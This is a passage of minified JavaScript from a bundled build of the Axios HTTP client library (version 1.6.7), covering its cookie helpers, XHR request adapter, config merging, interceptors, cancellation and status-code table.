Wt=O.hasStandardBrowserEnv?{write(e,t,n,r,s,o){const i=[e+"="+encodeURIComponent(t)];a.isNumber(n)&&i.push("expires="+new Date(n).toGMTString()),a.isString(r)&&i.push("path="+r),a.isString(s)&&i.push("domain="+s),o===!0&&i.push("secure"),document.cookie=i.join("; ")},read(e){const t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove(e){this.write(e,"",Date.now()-864e5)}}:{write(){},read(){return null},remove(){}};function Kt(e){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(e)}function Gt(e,t){return t?e.replace(/\/?\/$/,"")+"/"+t.replace(/^\/+/,""):e}function Ue(e,t){return e&&!Kt(t)?Gt(e,t):t}const Xt=O.hasStandardBrowserEnv?function(){const t=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");let r;function s(o){let i=o;return t&&(n.setAttribute("href",i),i=n.href),n.setAttribute("href",i),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:n.pathname.charAt(0)==="/"?n.pathname:"/"+n.pathname}}return r=s(window.location.href),function(i){const c=a.isString(i)?s(i):i;return c.protocol===r.protocol&&c.host===r.host}}():function(){return function(){return!0}}();function vt(e){const t=/^([-+\w]{1,25})(:?\/\/|:)/.exec(e);return t&&t[1]||""}function Qt(e,t){e=e||10;const n=new Array(e),r=new Array(e);let s=0,o=0,i;return t=t!==void 0?t:1e3,function(p){const h=Date.now(),l=r[o];i||(i=h),n[s]=p,r[s]=h;let u=o,E=0;for(;u!==s;)E+=n[u++],u=u%e;if(s=(s+1)%e,s===o&&(o=(o+1)%e),h-i<t)return;const S=l&&h-l;return S?Math.round(E*1e3/S):void 0}}function pe(e,t){let n=0;const r=Qt(50,250);return s=>{const o=s.loaded,i=s.lengthComputable?s.total:void 0,c=o-n,p=r(c),h=o<=i;n=o;const l={loaded:o,total:i,progress:i?o/i:void 0,bytes:c,rate:p||void 0,estimated:p&&i&&h?(i-o)/p:void 0,event:s};l[t?"download":"upload"]=!0,e(l)}}const Zt=typeof XMLHttpRequest!="undefined",Yt=Zt&&function(e){return new Promise(function(n,r){let s=e.data;const o=T.from(e.headers).normalize();let{responseType:i,withXSRFToken:c}=e,p;function h(){e.cancelToken&&e.cancelToken.unsubscribe(p),e.signal&&e.signal.removeEventListener("abort",p)}let l;if(a.isFormData(s)){if(O.hasStandardBrowserEnv||O.hasStandardBrowserWebWorkerEnv)o.setContentType(!1);else if((l=o.getContentType())!==!1){const[d,...w]=l?l.split(";").map(b=>b.trim()).filter(Boolean):[];o.setContentType([d||"multipart/form-data",...w].join("; "))}}let u=new XMLHttpRequest;if(e.auth){const d=e.auth.username||"",w=e.auth.password?unescape(encodeURIComponent(e.auth.password)):"";o.set("Authorization","Basic "+btoa(d+":"+w))}const E=Ue(e.baseURL,e.url);u.open(e.method.toUpperCase(),Fe(E,e.params,e.paramsSerializer),!0),u.timeout=e.timeout;function S(){if(!u)return;const d=T.from("getAllResponseHeaders"in u&&u.getAllResponseHeaders()),b={data:!i||i==="text"||i==="json"?u.responseText:u.response,status:u.status,statusText:u.statusText,headers:d,config:e,request:u};Vt(function(x){n(x),h()},function(x){r(x),h()},b),u=null}if("onloadend"in u?u.onloadend=S:u.onreadystatechange=function(){!u||u.readyState!==4||u.status===0&&!(u.responseURL&&u.responseURL.indexOf("file:")===0)||setTimeout(S)},u.onabort=function(){u&&(r(new m("Request aborted",m.ECONNABORTED,e,u)),u=null)},u.onerror=function(){r(new m("Network Error",m.ERR_NETWORK,e,u)),u=null},u.ontimeout=function(){let w=e.timeout?"timeout of "+e.timeout+"ms exceeded":"timeout exceeded";const b=e.transitional||_e;e.timeoutErrorMessage&&(w=e.timeoutErrorMessage),r(new m(w,b.clarifyTimeoutError?m.ETIMEDOUT:m.ECONNABORTED,e,u)),u=null},O.hasStandardBrowserEnv&&(c&&a.isFunction(c)&&(c=c(e)),c||c!==!1&&Xt(E))){const d=e.xsrfHeaderName&&e.xsrfCookieName&&Wt.read(e.xsrfCookieName);d&&o.set(e.xsrfHeaderName,d)}s===void 0&&o.setContentType(null),"setRequestHeader"in u&&a.forEach(o.toJSON(),function(w,b){u.setRequestHeader(b,w)}),a.isUndefined(e.withCredentials)||(u.withCredentials=!!e.withCredentials),i&&i!=="json"&&(u.responseType=e.responseType),typeof e.onDownloadProgress=="function"&&u.addEventListener("progress",pe(e.onDownloadProgress,!0)),typeof e.onUploadProgress=="function"&&u.upload&&u.upload.addEventListener("progress",pe(e.onUploadProgress)),(e.cancelToken||e.signal)&&(p=d=>{u&&(r(!d||d.type?new D(null,e,u):d),u.abort(),u=null)},e.cancelToken&&e.cancelToken.subscribe(p),e.signal&&(e.signal.aborted?p():e.signal.addEventListener("abort",p)));const f=vt(E);if(f&&O.protocols.indexOf(f)===-1){r(new m("Unsupported protocol "+f+":",m.ERR_BAD_REQUEST,e));return}u.send(s||null)})},v={http:At,xhr:Yt};a.forEach(v,(e,t)=>{if(e){try{Object.defineProperty(e,"name",{value:t})}catch(n){}Object.defineProperty(e,"adapterName",{value:t})}});const he=e=>`- ${e}`,en=e=>a.isFunction(e)||e===null||e===!1,ke={getAdapter:e=>{e=a.isArray(e)?e:[e];const{length:t}=e;let n,r;const s={};for(let o=0;o<t;o++){n=e[o];let i;if(r=n,!en(n)&&(r=v[(i=String(n)).toLowerCase()],r===void 0))throw new m(`Unknown adapter '${i}'`);if(r)break;s[i||"#"+o]=r}if(!r){const o=Object.entries(s).map(([c,p])=>`adapter ${c} `+(p===!1?"is not supported by the environment":"is not available in the build"));let i=t?o.length>1?`since :
`+o.map(he).join(`
`):" "+he(o[0]):"as no adapter specified";throw new m("There is no suitable adapter to dispatch the request "+i,"ERR_NOT_SUPPORT")}return r},adapters:v};function K(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new D(null,e)}function me(e){return K(e),e.headers=T.from(e.headers),e.data=W.call(e,e.transformRequest),["post","put","patch"].indexOf(e.method)!==-1&&e.headers.setContentType("application/x-www-form-urlencoded",!1),ke.getAdapter(e.adapter||ne.adapter)(e).then(function(r){return K(e),r.data=W.call(e,e.transformResponse,r),r.headers=T.from(r.headers),r},function(r){return Le(r)||(K(e),r&&r.response&&(r.response.data=W.call(e,e.transformResponse,r.response),r.response.headers=T.from(r.response.headers))),Promise.reject(r)})}const ye=e=>e instanceof T?e.toJSON():e;function P(e,t){t=t||{};const n={};function r(h,l,u){return a.isPlainObject(h)&&a.isPlainObject(l)?a.merge.call({caseless:u},h,l):a.isPlainObject(l)?a.merge({},l):a.isArray(l)?l.slice():l}function s(h,l,u){if(a.isUndefined(l)){if(!a.isUndefined(h))return r(void 0,h,u)}else return r(h,l,u)}function o(h,l){if(!a.isUndefined(l))return r(void 0,l)}function i(h,l){if(a.isUndefined(l)){if(!a.isUndefined(h))return r(void 0,h)}else return r(void 0,l)}function c(h,l,u){if(u in t)return r(h,l);if(u in e)return r(void 0,h)}const p={url:o,method:o,data:o,baseURL:i,transformRequest:i,transformResponse:i,paramsSerializer:i,timeout:i,timeoutMessage:i,withCredentials:i,withXSRFToken:i,adapter:i,responseType:i,xsrfCookieName:i,xsrfHeaderName:i,onUploadProgress:i,onDownloadProgress:i,decompress:i,maxContentLength:i,maxBodyLength:i,beforeRedirect:i,transport:i,httpAgent:i,httpsAgent:i,cancelToken:i,socketPath:i,responseEncoding:i,validateStatus:c,headers:(h,l)=>s(ye(h),ye(l),!0)};return a.forEach(Object.keys(Object.assign({},e,t)),function(l){const u=p[l]||s,E=u(e[l],t[l],l);a.isUndefined(E)&&u!==c||(n[l]=E)}),n}const je="1.6.7",re={};["object","boolean","number","function","string","symbol"].forEach((e,t)=>{re[e]=function(r){return typeof r===e||"a"+(t<1?"n ":" ")+e}});const Ee={};re.transitional=function(t,n,r){function s(o,i){return"[Axios v"+je+"] Transitional option '"+o+"'"+i+(r?". "+r:"")}return(o,i,c)=>{if(t===!1)throw new m(s(i," has been removed"+(n?" in "+n:"")),m.ERR_DEPRECATED);return n&&!Ee[i]&&(Ee[i]=!0,console.warn(s(i," has been deprecated since v"+n+" and will be removed in the near future"))),t?t(o,i,c):!0}};function tn(e,t,n){if(typeof e!="object")throw new m("options must be an object",m.ERR_BAD_OPTION_VALUE);const r=Object.keys(e);let s=r.length;for(;s-- >0;){const o=r[s],i=t[o];if(i){const c=e[o],p=c===void 0||i(c,o,e);if(p!==!0)throw new m("option "+o+" must be "+p,m.ERR_BAD_OPTION_VALUE);continue}if(n!==!0)throw new m("Unknown option "+o,m.ERR_BAD_OPTION)}}const Q={assertOptions:tn,validators:re},N=Q.validators;class j{constructor(t){this.defaults=t,this.interceptors={request:new fe,response:new fe}}async request(t,n){try{return await this._request(t,n)}catch(r){if(r instanceof Error){let s;Error.captureStackTrace?Error.captureStackTrace(s={}):s=new Error;const o=s.stack?s.stack.replace(/^.+\n/,""):"";r.stack?o&&!String(r.stack).endsWith(o.replace(/^.+\n.+\n/,""))&&(r.stack+=`
`+o):r.stack=o}throw r}}_request(t,n){typeof t=="string"?(n=n||{},n.url=t):n=t||{},n=P(this.defaults,n);const{transitional:r,paramsSerializer:s,headers:o}=n;r!==void 0&&Q.assertOptions(r,{silentJSONParsing:N.transitional(N.boolean),forcedJSONParsing:N.transitional(N.boolean),clarifyTimeoutError:N.transitional(N.boolean)},!1),s!=null&&(a.isFunction(s)?n.paramsSerializer={serialize:s}:Q.assertOptions(s,{encode:N.function,serialize:N.function},!0)),n.method=(n.method||this.defaults.method||"get").toLowerCase();let i=o&&a.merge(o.common,o[n.method]);o&&a.forEach(["delete","get","head","post","put","patch","common"],f=>{delete o[f]}),n.headers=T.concat(i,o);const c=[];let p=!0;this.interceptors.request.forEach(function(d){typeof d.runWhen=="function"&&d.runWhen(n)===!1||(p=p&&d.synchronous,c.unshift(d.fulfilled,d.rejected))});const h=[];this.interceptors.response.forEach(function(d){h.push(d.fulfilled,d.rejected)});let l,u=0,E;if(!p){const f=[me.bind(this),void 0];for(f.unshift.apply(f,c),f.push.apply(f,h),E=f.length,l=Promise.resolve(n);u<E;)l=l.then(f[u++],f[u++]);return l}E=c.length;let S=n;for(u=0;u<E;){const f=c[u++],d=c[u++];try{S=f(S)}catch(w){d.call(this,w);break}}try{l=me.call(this,S)}catch(f){return Promise.reject(f)}for(u=0,E=h.length;u<E;)l=l.then(h[u++],h[u++]);return l}getUri(t){t=P(this.defaults,t);const n=Ue(t.baseURL,t.url);return Fe(n,t.params,t.paramsSerializer)}}a.forEach(["delete","get","head","options"],function(t){j.prototype[t]=function(n,r){return this.request(P(r||{},{method:t,url:n,data:(r||{}).data}))}});a.forEach(["post","put","patch"],function(t){function n(r){return function(o,i,c){return this.request(P(c||{},{method:t,headers:r?{"Content-Type":"multipart/form-data"}:{},url:o,data:i}))}}j.prototype[t]=n(),j.prototype[t+"Form"]=n(!0)});const k=j;class se{constructor(t){if(typeof t!="function")throw new TypeError("executor must be a function.");let n;this.promise=new Promise(function(o){n=o});const r=this;this.promise.then(s=>{if(!r._listeners)return;let o=r._listeners.length;for(;o-- >0;)r._listeners[o](s);r._listeners=null}),this.promise.then=s=>{let o;const i=new Promise(c=>{r.subscribe(c),o=c}).then(s);return i.cancel=function(){r.unsubscribe(o)},i},t(function(o,i,c){r.reason||(r.reason=new D(o,i,c),n(r.reason))})}throwIfRequested(){if(this.reason)throw this.reason}subscribe(t){if(this.reason){t(this.reason);return}this._listeners?this._listeners.push(t):this._listeners=[t]}unsubscribe(t){if(!this._listeners)return;const n=this._listeners.indexOf(t);n!==-1&&this._listeners.splice(n,1)}static source(){let t;return{token:new se(function(s){t=s}),cancel:t}}}const nn=se;function rn(e){return function(n){return e.apply(null,n)}}function sn(e){return a.isObject(e)&&e.isAxiosError===!0}const Z={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(Z).forEach(([e,t])=>{Z[t]=e});const on=Z;function He(e){const t=new k(e),n=we(k.prototype.request,t);return a.extend(n,k.prototype,t,{allOwnKeys:!0}),a.extend(n,t,null,{allOwnKeys:!0}),n.create=function(s){return He(P(e,s))},n}const y=He(ne);y.Axios=k;y.CanceledError=D;y.CancelToken=nn;y.isCancel=Le;y.VERSION=je;y.toFormData=M;y.AxiosError=m;y.Cancel=y.CanceledError;y.all=function(t){return Promise.all(t)};y.spread=rn;y.isAxiosError=sn;y.mergeConfig=P;y.AxiosHeaders=T;y.formToJSON=e=>De(a.isHTMLForm(e)?new FormData(e):e);y.getAdapter=ke.getAdapter;y.HttpStatusCode=on;y.default=y;const cn=y;export{cn as a};
